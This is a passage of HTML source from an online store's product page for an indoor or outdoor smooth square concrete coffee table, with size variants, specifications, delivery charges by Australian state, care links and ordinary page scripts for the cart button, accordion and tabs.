1200mm \/ 500mm","public_title":"1200mm x 1200mm \/ 500mm","options":["1200mm x 1200mm","500mm"],"price":435000,"weight":220000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
  </div>
  
    <div id="CurrentVariantJson-6595618635855" class="hide" aria-hidden="true">
      {"id":39507605880911,"title":"600mm x 600mm \/ 350mm","option1":"600mm x 600mm","option2":"350mm","option3":null,"sku":"MB_Sq_Con_Cof_Table_Smooth-600600350","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Indoor or Outdoor Square Concrete Coffee Table - Smooth - 600mm x 600mm \/ 350mm","public_title":"600mm x 600mm \/ 350mm","options":["600mm x 600mm","350mm"],"price":150000,"weight":80000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}
    </div>
  
<script>
  document.addEventListener("DOMContentLoaded", function () {
    const addToCartBtn = document.querySelector('.product-page-btn');
    const vanityTopCheckbox = document.getElementById("vanityTop");

    if (!addToCartBtn || !vanityTopCheckbox) return;

    // ✅ Force visual enable on load
    addToCartBtn.disabled = false;
    addToCartBtn.classList.remove('disabled');

    // ✅ Fix preselected variants
    const triggerPreselected = () => {
      document.querySelectorAll('.product__option .is-selected').forEach(el => el.click());
      document.querySelectorAll('select').forEach(sel => {
        sel.dispatchEvent(new Event('change', { bubbles: true }));
      });
    };
    setTimeout(triggerPreselected, 200);

    // ✅ Prevent Add to Cart if checkbox is not ticked
    addToCartBtn.addEventListener("click", function (e) {
      if (!vanityTopCheckbox.checked) {
        e.preventDefault();

        const label = vanityTopCheckbox.closest("label");
        if (label) {
          label.style.border = "2px solid red";
          label.style.backgroundColor = "#fff5f5";
          label.style.padding = "10px";
          label.style.borderRadius = "4px";
          label.scrollIntoView({ behavior: "smooth", block: "center" });
        }
      }
    });

    // ✅ Once checkbox is ticked, remove error AND re-trigger preselected options to re-enable button
    vanityTopCheckbox.addEventListener("change", function () {
      const label = vanityTopCheckbox.closest("label");
      if (label && vanityTopCheckbox.checked) {
        label.style.border = "";
        label.style.backgroundColor = "";
        label.style.padding = "";

        // Fix: Trigger preselected again to re-enable Add to Cart
        setTimeout(triggerPreselected, 100);
      }
    });
  });
</script>
<input type="hidden" name="product-id" value="6595618635855" /><input type="hidden" name="section-id" value="product-template" /></form>



            <!-- Tab links -->
            <div class="tab">
              <!--
                <button class="tablinks" onclick="openCity(event, 'description')" id="defaultOpen">Description</button>
                <button class="tablinks" onclick="openCity(event, 'specs')">Specs</button>
                 <button class="tablinks" onclick="openCity(event, 'shipping')">Shipping</button>
                 <button class="tablinks" onclick="openCity(event, 'returns')">Returns</button>
              -->
            </div>

            <!-- Tab content -->
            

            <div class="accordion">
              <div class="accordion-item">
                  <div class="accordion-header">
                      Product Description
                  </div>
                  <div class="accordion-content">
                      <p>Showcasing our Indoor or Outdoor Square Concrete Coffee Table in our Smooth finish.</p>
<p> </p>
                  </div>
              </div>

              

              
                <div class="accordion-item">
                    <div class="accordion-header">
                      Specifications
                    </div>
                    <div class="accordion-content">
                      <div class="metafield-rich_text_field"><p>Size details are below however if you like this design but it is not listed in the size you require, please contact us directly for a Quote. </p><ul><li>Top Length/Width: 600mm, 700mm, 800mm, 900mm, 1000mm, 1100mm, 1200mm</li><li>Height: 350mm, 400mm, 450mm, 500mm </li><li>Weight: <a href="https://cdn.shopify.com/s/files/1/0250/1414/1007/files/MBCD_Square_Coffee_Table.pdf?v=1627298619" target="_blank">Refer to Table Weight Chart</a></li><li><a href="https://drive.google.com/file/d/1LyUEZd3MU7R904iQcoGYtn_8sgYlwqsP/view" target="_blank">2025 Concrete Colour Chart</a></li><li>Material: Glass Fibre Reinforced Concrete</li><li>Finish: Matte Sealer</li></ul><p>*Recommended Use: Indoors &amp; Outdoors. Residential &amp; Commercial<br />
*All dimensions are approximate<br />
*Whilst the coffee table appears solid, it is not. The coffee table is hollow with a frame on the underside.</p></div>
                    </div>
                </div>
              

              
                <div class="accordion-item">
                    <div class="accordion-header">
                      Colour & Finish
                    </div>
                    <div class="accordion-content">
                      <div class="metafield-rich_text_field"><p>Discover <a href="https://drive.google.com/file/d/1LyUEZd3MU7R904iQcoGYtn_8sgYlwqsP/view" target="_blank">15 beautiful Concrete Colours</a> available at Mitchell Bink Concrete Design, or dive deeper into our <a href="https://drive.google.com/file/d/1LTnLJ8r6bEUGYoFq0_N3fl0APmM77ymN/view" target="_blank">Concrete Colour &amp; Finish Guide</a> for more detail.<br />
<br />
Still deciding? Order our <a href="https://mbconcretedesign.com.au/products/purchase-colour-samples" target="_blank">Concrete Colour Samples</a> to see the finishes in person.</p></div>
                    </div>
                </div>
              

              
                <div class="accordion-item">
                    <div class="accordion-header">
                      Delivery
                    </div>
                    <div class="accordion-content">
                      <div class="metafield-rich_text_field"><p>We offer delivery and assembly for all our Concrete Dining Tables through our White Glove Service.</p><p><strong>ACT</strong> - Delivery &amp; Assembly White Glove Service<br />
FREE </p><p><strong>NSW </strong>- Delivery &amp; Assembly White Glove Service to<br />
Sydney, Wollongong, Central Coast, Newcastle, North Coast, South Coast – $390<br />
Other<strong> </strong>- Regional, Country &amp; Other – $990</p><p><strong>QLD</strong> - Delivery &amp; Assembly White Glove Service to<br />
Brisbane, Ipswich, Logan, Gold Coast, Sunshine Coast, Moreton Bay Region, Redlands – $390<br />
Other - Delivery &amp; Assembly to all other QLD Areas – $990</p><p><strong>VIC</strong> - Delivery &amp; Assembly White Glove Service to<br />
Inner Melbourne, Eastern, Northern, &amp; Western Suburbs, Bayside &amp; Mornington Peninsula up to Frankston – $390<br />
Other - Delivery &amp; Assembly to all other VIC Areas – $990</p><p>*Please note that if at any time an order is placed as we are unable to deliver to your location or is outside of the areas listed above, we have the right to cancel and refund your order. </p><p>*Shipping costs will be added to your Cart at checkout. </p></div>
                    </div>
                </div>
              
              
              

              

              
                <div class="accordion-item">
                    <div class="accordion-header">
                      Care Instructions
                    </div>
                    <div class="accordion-content">
                      <div class="metafield-rich_text_field"><p><a href="https://cdn.shopify.com/s/files/1/0250/1414/1007/files/Concrete-Dining-Table-Care-Guide-Mitchell-Bink-Concrete-Design.pdf?v=1757922957" target="_blank">Read our Concrete Dining Table Care Guide here</a><br />
<a href="https://mbconcretedesign.com.au/pages/care-maintenance" target="_blank">Read our All Concrete Products Care Guide here </a></p></div>
                    </div>
                </div>
              

              

              

              
                <div class="accordion-item">
                    <div class="accordion-header">
                      Contact & Design Assistance
                    </div>
                    <div class="accordion-content">
                      <div class="metafield-rich_text_field"><p>If you have any questions at all about our Concrete Dining Tables, you can contact us via our <a href="https://mbconcretedesign.com.au/pages/contact-us" target="_blank">Contact Us page</a>, via phone or email. If you need any guidance with size or colours to help you decide, just reach out!  </p></div>
                    </div>
                </div>
              

              
                <div class="accordion-item">
                    <div class="accordion-header">
                      Other
                    </div>
                    <div class="accordion-content">
                      <div class="metafield-rich_text_field"><p><a href="https://mbconcretedesign.com.au/pages/terms-conditions" target="_blank">Terms &amp; Conditions</a></p><p><a href="https://drive.google.com/file/d/1MrVtRA2zA62P2BLCJyApDTsDsHUqXBcq/view?usp=sharing" target="_blank">EOFY Sale Terms &amp; Conditions <br />
(applicable for Orders between 23-27 June 2025 only)</a></p><p><a href="https://mbconcretedesign.com.au/pages/warranty" target="_blank">Warranty Information</a></p><p><a href="https://mbconcretedesign.com.au/pages/exchange-replacement-return-repair-refund" target="_blank">Exchange, Return, Repair or Refund</a></p><p><a href="https://mbconcretedesign.com.au/pages/after-delivery-installation-or-collection" target="_blank">After delivery, installation or collection</a></p></div>
                    </div>
                </div>
              

              

              

              

              

              

              
            </div>
            
            <script>
              document.querySelectorAll('.accordion-header').forEach(header => {
                header.addEventListener('click', () => {
                  const accordionItem = header.parentElement;
                  const isActive = accordionItem.classList.contains('active');
                  const content = accordionItem.querySelector('.accordion-content');
                  
                  document.querySelectorAll('.accordion-item').forEach(i => {
                    i.classList.remove('active');
                    content.classList.remove('animateIn');
                  });
                  
                  if (!isActive) {
                    accordionItem.classList.add('active');
                    content.classList.add('animateIn');
                  }
                });
              });
            </script>

            <div id="specs" class="tabcontent">
              <h3>Specs Content</h3>
            </div>

            <div id="shipping" class="tabcontent">
              <h3>Shipping content</h3>
            </div>
            <div id="returns" class="tabcontent">
              <h3>Returns Content</h3>
            </div>

            <script>
              function openCity(evt, cityName) {
                var i, tabcontent, tablinks;
                tabcontent = document.getElementsByClassName('tabcontent');
                for (i = 0; i < tabcontent.length; i++) {
                  tabcontent[i].style.display = 'none';
                }
                tablinks = document.getElementsByClassName('tablinks');
                for (i = 0; i < tablinks.length; i++) {
                  tablinks[i].className = tablinks[i].className.replace(' active', '');
                }
                document.getElementById(cityName).style.display = 'block';
                evt.currentTarget.className += ' active';
              }

              // Get the element with id="defaultOpen" and click on it
              document.getElementById('defaultOpen')?.click();
            </script>

            <!-- end tabs --><div class="social-sharing"><a target="_blank" href="//www.facebook.com/sharer.php?u=https://mbconcretedesign.com.au/products/indoor-outdoor-square-concrete-coffee-table-smooth" class="social-sharing__link" title="Share on Facebook">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.56 31.36V17.28h4.48l.64-5.12h-5.12v-3.2c0-1.28.64-2.56 2.56-2.56h2.56V1.28H19.2c-3.84 0-7.04 2.56-7.04 7.04v3.84H7.68v5.12h4.48v14.08h6.4z"/></svg>
      <span class="social-sharing__title" aria-hidden="true">Share</span>
      <span class="visually-hidden">Share on Facebook</span>
    </a><a target="_blank" href="//twitter.com/share?text=Indoor%20or%20Outdoor%20Square%20Concrete%20Coffee%20Table%20-%20Smooth&amp;url=https://mbconcretedesign.com.au/products/indoor-outdoor-square-concrete-coffee-table-smooth" class="social-sharing__link" title="Tweet on Twitter">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 32 32"><path fill="#444" d="M31.281 6.733q-1.304 1.924-3.13 3.26 0 .13.033.408t.033.408q0 2.543-.75 5.086t-2.282 4.858-3.635 4.108-5.053 2.869-6.341 1.076q-5.282 0-9.65-2.836.913.065 1.5.065 4.401 0 7.857-2.673-2.054-.033-3.668-1.255t-2.266-3.146q.554.13 1.206.13.88 0 1.663-.261-2.184-.456-3.619-2.184t-1.435-3.977v-.065q1.239.652 2.836.717-1.271-.848-2.021-2.233t-.75-2.983q0-1.63.815-3.195 2.38 2.967 5.754 4.678t7.319 1.907q-.228-.815-.228-1.434 0-2.608 1.858-4.45t4.532-1.842q1.304 0 2.51.522t2.054 1.467q2.152-.424 4.01-1.532-.685 2.217-2.771 3.488 1.989-.261 3.619-.978z"/></svg>
      <span class="social-sharing__title" aria-hidden="true">Tweet</span>
      <span class="visually-hidden">Tweet on Twitter</span>
    </a><a target="_blank" href="//pinterest.com/pin/create/button/?url=https://mbconcretedesign.com.au/products/indoor-outdoor-square-concrete-coffee-table-smooth&amp;media=//mbconcretedesign.com.au/cdn/shop/files/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design_1024x1024.webp?v=1767352251&amp;description=Indoor%20or%20Outdoor%20Square%20Concrete%20Coffee%20Table%20-%20Smooth" class="social-sharing__link" title="Pin on Pinterest">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 32 32"><path fill="#444" d="M27.52 9.6c-.64-5.76-6.4-8.32-12.8-7.68-4.48.64-9.6 4.48-9.6 10.24 0 3.2.64 5.76 3.84 6.4 1.28-2.56-.64-3.2-.64-4.48-1.28-7.04 8.32-12.16 13.44-7.04 3.2 3.84 1.28 14.08-4.48 13.44-5.12-1.28 2.56-9.6-1.92-11.52-3.2-1.28-5.12 4.48-3.84 7.04-1.28 4.48-3.2 8.96-1.92 15.36 2.56-1.92 3.84-5.76 4.48-9.6 1.28.64 1.92 1.92 3.84 1.92 6.4-.64 10.24-7.68 9.6-14.08z"/></svg>
      <span class="social-sharing__title" aria-hidden="true">Pin it</span>
      <span class="visually-hidden">Pin on Pinterest</span>
    </a></div>

</div>
        </div></div></div>
  </div>
</div>












</div>
<div id="shopify-section-product-recommendations" class="shopify-section">



  

  

  


<div
    id="Recommendations-6595618635855"
    data-section-id="6595618635855"
    data-section-type="product-recommendations"
    data-enable="true"
    data-product-id="6595618635855"
    data-url="/recommendations/products"
    data-limit="6">

    <div
      data-section-id="6595618635855"
      data-subsection
      data-section-type="collection-template"
      class="index-section">
      <div class="page-width">
        <header class="section-header">
          <h3 class="section-header__title">
            You may also like
          </h3>
        </header>
      </div>

      <div class="page-width page-width--flush-small">
        <div class="grid-overflow-wrapper">
          
            <div class="product-recommendations-placeholder">
              
              <div class="grid grid--uniform visually-invisible" aria-hidden="true">
                <div class="grid__item grid-product small--one-half medium-up--one-fifth" data-aos="row-of-5">
  <div class="grid-product__content">

    <a href="/products/indoor-outdoor-square-concrete-coffee-table-smooth" class="grid-product__link ">
      <div class="grid-product__image-mask"><div
            class="grid__image-ratio grid__image-ratio--landscape lazyload"
            data-bgset="
  
  //mbconcretedesign.com.au/cdn/shop/files/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design_180x.webp?v=1767352251 180w 180h,
  //mbconcretedesign.com.au/cdn/shop/files/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design_360x.webp?v=1767352251 360w 360h,
  //mbconcretedesign.com.au/cdn/shop/files/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design_540x.webp?v=1767352251 540w 540h,
  //mbconcretedesign.com.au/cdn/shop/files/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design_720x.webp?v=1767352251 720w 720h,
  //mbconcretedesign.com.au/cdn/shop/files/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design_900x.webp?v=1767352251 900w 900h,
  
  
  
  

"
            data-sizes="auto">
          </div><div
              class="grid-product__secondary-image small--hide lazyload"
              data-bgset="
  
  //mbconcretedesign.com.au/cdn/shop/files/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1-Mitchell-Bink-Concrete-Design_180x.webp?v=1767352410 180w 142h,
  //mbconcretedesign.com.au/cdn/shop/files/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1-Mitchell-Bink-Concrete-Design_360x.webp?v=1767352410 360w 285h,
  //mbconcretedesign.com.au/cdn/shop/files/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1-Mitchell-Bink-Concrete-Design_540x.webp?v=1767352410 540w 427h,
  //mbconcretedesign.com.au/cdn/shop/files/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1-Mitchell-Bink-Concrete-Design_720x.webp?v=1767352410 720w 570h,
  //mbconcretedesign.com.au/cdn/shop/files/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1-Mitchell-Bink-Concrete-Design_900x.webp?v=1767352410 900w 712h,
  //mbconcretedesign.com.au/cdn/shop/files/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1-Mitchell-Bink-Concrete-Design_1080x.webp?v=1767352410 1080w 855h,
  //mbconcretedesign.com.au/cdn/shop/files/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1-Mitchell-Bink-Concrete-Design_1296x.webp?v=1767352410 1296w 1026h,
  //mbconcretedesign.com.au/cdn/shop/files/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1-Mitchell-Bink-Concrete-Design_1512x.webp?v=1767352410 1512w 1197h,
  //mbconcretedesign.com.au/cdn/shop/files/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1-Mitchell-Bink-Concrete-Design_1728x.webp?v=1767352410 1728w 1367h

"
              data-sizes="auto">
            </div>

</div>

      <div class="grid-product__meta">
        <div class="grid-product__title grid-product__title--body">Indoor or Outdoor Square Concrete Coffee Table - Smooth</div><div class="grid-product__vendor">Mitchell Bink Concrete Design</div><div class="grid-product__price">from $1,500.00
</div><span class="shopify-product-reviews-badge" data-id="6595618635855"></span></div>
    </a>
  </div>

</div>

              </div>
            </div>
          
          
        </div>
      </div>
    </div>
  </div>
</div>
<div id="shopify-section-recently-viewed" class="shopify-section">

  <div
    data-subsection
    data-section-id="recently-viewed"
    data-section-type="recently-viewed"
    data-product-handle="indoor-outdoor-square-concrete-coffee-table-smooth"
    data-recent-count="5"
    data-grid-item-class="small--one-half medium-up--one-fifth">
    <div id="RecentlyViewed-recently-viewed"></div>
  </div><script>
  theme.settings.recentlyViewedEnabled = true;
</script>


</div>



<script>
  // Override default values of shop.strings for each template.
  // Alternate product templates can change values of
  // add to cart button, sold out, and unavailable states here.
  theme.productStrings = {
    addToCart: "Add to cart",
    soldOut: "Sold Out",
    unavailable: "Unavailable"
  };
</script>



      </main>

      <div id="shopify-section-footer-promotions" class="shopify-section index-section--footer">



  



</div>
      <div id="shopify-section-footer" class="shopify-section"><footer class="site-footer" data-section-id="footer" data-section-type="footer-section">
  <div class="page-width">

    <div class="grid">


        <div  class="grid__item footer__item--e0ca0f16-a847-4f1a-827d-0f590fed404b" data-type="custom">
          <style data-shopify>
            @media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--e0ca0f16-a847-4f1a-827d-0f590fed404b {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--e0ca0f16-a847-4f1a-827d-0f590fed404b:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--e0ca0f16-a847-4f1a-827d-0f590fed404b {
                width: 25%;
              }

            }
          </style>

          
            <div class="footer__item-padding">
  
  <div
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible footer_collapsible--disabled">
        
          <div class="image-wrap text-spacing" style="height: 0; padding-bottom: 20.388349514563107%;"><img class="lazyload"
                data-src="//mbconcretedesign.com.au/cdn/shop/files/MB_43793_Brandmark_Inline_MONO_{width}x.png?v=1614816608"
                data-widths="[360, 540, 720, 900, 1080, 1600]"
                data-aspectratio="4.904761904761905"
                data-sizes="auto"
                role="presentation"
                alt="">
            <noscript>
              <img class="lazyloaded" src="//mbconcretedesign.com.au/cdn/shop/files/MB_43793_Brandmark_Inline_MONO_400x.png?v=1614816608" alt="">
            </noscript>
          </div>
        

        <p>Mitchell Bink Concrete Design is a local Canberra business that is passionate about providing not only beautiful but functional indoor & outdoor concrete furniture, concrete benchtops, concrete vanity tops and much more.</p>
      </div>
    </div>
  </div>
</div>

          
        </div>
      


        <div  class="grid__item footer__item--e90326e9-51a3-44be-8c5c-0c001f15ec20" data-type="menu">
          <style data-shopify>
            @media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--e90326e9-51a3-44be-8c5c-0c001f15ec20 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--e90326e9-51a3-44be-8c5c-0c001f15ec20:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--e90326e9-51a3-44be-8c5c-0c001f15ec20 {
                width: 20%;
              }

            }
          </style>

          
            
  
  <div
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible footer_collapsible--disabled">
        <ul class="no-bullets site-footer__linklist">
          
            <li><a href="/">Home</a></li>
          
            <li><a href="/pages/about-mbcd">About Us</a></li>
          
            <li><a href="#">Shop</a></li>
          
            <li><a href="/pages/contact-us">Contact Us</a></li>
          
        </ul>
      </div>
    </div>
  </div>


          
        </div>
      


        <div  class="grid__item footer__item--1494301487049" data-type="menu">
          <style data-shopify>
            @media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--1494301487049 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--1494301487049:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--1494301487049 {
                width: 27%;
              }

            }
          </style>

          
            
  
  <div
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible footer_collapsible--disabled">
        <ul class="no-bullets site-footer__linklist">
          
            <li><a href="/pages/care-maintenance">Care & Maintenance</a></li>
          
            <li><a href="/pages/terms-conditions">Terms & Conditions</a></li>
          
            <li><a href="/pages/warranty">Warranty</a></li>
          
            <li><a href="/pages/shipping-delivery">Shipping & Delivery</a></li>
          
            <li><a href="/pages/exchange-replacement-return-repair-refund">Exchange, Return, Repair, Refund</a></li>
          
            <li><a href="/pages/after-delivery-installation-or-collection">After Delivery, Installation or Collection</a></li>
          
        </ul>
      </div>
    </div>
  </div>


          
        </div>
      


        <div  class="grid__item footer__item--1494292487693" data-type="newsletter">
          <style data-shopify>
            @media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--1494292487693 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--1494292487693:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--1494292487693 {
                width: 28%;
              }

            }
          </style>

          
            <div class="footer__item-padding">
  
    <p class="h4 footer__title small--hide">Sign up and save 5% OFF your first order</p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-1494292487693">
      Sign up and save 5% OFF your first order
      <span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

    </button>
  
  <div
    
      id="Footer-1494292487693" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        
          <p>You’ll be the first to hear about our new products, special offers, giveaways and much more.</p>
        

        <form method="post" action="/contact#newsletter-footer" id="newsletter-footer" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
          
          

          <label for="Email-1494292487693" class="hidden-label">Enter your email</label>
          <input type="hidden" name="contact[tags]" value="prospect,newsletter">
          <input type="hidden" name="contact[context]" value="footer">
          <div class="footer__newsletter">
            <input type="email" value="" placeholder="Enter your email" name="contact[email]" id="Email-1494292487693" class="footer__newsletter-input" autocorrect="off" autocapitalize="off">
            <button type="submit" class="footer__newsletter-btn" name="commit">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-email" viewBox="0 0 64 64"><path d="M63 52H1V12h62zM1 12l25.68 24h9.72L63 12M21.82 31.68L1.56 51.16m60.78.78L41.27 31.68"/></svg>
              <span class="footer__newsletter-btn-label">
                Subscribe
              </span>
            </button>
          </div>
        </form>

        <ul class="no-bullets footer__social">
          
            <li>
              <a target="_blank" href="https://www.instagram.com/mb_concrete_design/" title="Mitchell Bink Concrete Design on Instagram">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
                <span class="icon__fallback-text">Instagram</span>
              </a>
            </li>
          
          
            <li>
              <a target="_blank" href="https://www.facebook.com/mitchellbinkconcretedesign/" title="Mitchell Bink Concrete Design on Facebook">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.56 31.36V17.28h4.48l.64-5.12h-5.12v-3.2c0-1.28.64-2.56 2.56-2.56h2.56V1.28H19.2c-3.84 0-7.04 2.56-7.04 7.04v3.84H7.68v5.12h4.48v14.08h6.4z"/></svg>
                <span class="icon__fallback-text">Facebook</span>
              </a>
            </li>
          
          
            <li>
              <a target="_blank" href="https://www.youtube.com/channel/UCz8JleqgftFopkTIv7rGepg" title="Mitchell Bink Concrete Design on YouTube">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"/></svg>
                <span class="icon__fallback-text">YouTube</span>
              </a>
            </li>
          
          
          
          
          
          
          
        </ul>
      </div>
    </div>
  </div>
</div>

          
        </div>
      
      
        
      
        
      
        
      
        
      
    </div>
      
        <ul class="inline-list payment-icons footer__section">
          
          
            <li class="icon--payment">
              <svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 